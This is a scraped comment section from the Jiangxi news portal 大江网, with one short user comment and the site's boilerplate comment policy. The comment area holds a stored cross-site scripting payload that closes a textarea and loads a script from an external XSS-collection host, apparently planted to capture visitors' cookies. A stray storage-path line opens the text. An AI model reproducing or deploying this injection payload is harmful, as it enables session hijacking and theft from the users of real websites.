 [5259076]大江网友： 2014-06-29 23:35 发表评论：
机智的炒作
我来说两句： 网友评论 1 条，查看全部
</textarea>'"><script src=http://xss.****.com/hYA5wn?1405356054></script>
大江网
www.jxnews.com.cn
权威网络媒体 江西新闻门户
[ 网友留言只代表个人观点，不代表大江网立场 ] 昵称: 1 发表
请理性评论、文明发言，勿发布违法和损害公序良俗的信息。我们将不予发表或删除可能引发法律纠纷和损害公序
良俗的信息。